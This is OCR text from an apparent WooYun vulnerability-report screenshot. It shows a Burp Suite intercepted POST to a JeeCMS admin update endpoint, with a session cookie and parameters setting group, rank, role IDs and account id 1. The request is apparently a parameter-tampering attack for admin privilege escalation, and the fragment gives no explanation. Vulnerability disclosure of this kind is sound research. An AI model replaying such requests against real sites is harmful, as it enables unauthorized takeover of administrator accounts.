 request to http://127.0.0.1:8080
forward drop intercept is on action
raw params headers hex
POST request to /jeeadmin/jeecms/admin_local/o_update.do
type name value
cookie JSESSIONID 0C737D71909D33745621672CCA6222C4
cookie clientlanguage zh_CN
body email
body password
body groupId 1
body rank 6
body disabled false
body realname
body gender
body selfAdmin false
body viewonlyAdmin false
body roleIds 1
body steps 1
body allChannels true
body id 1
www.wooyun.org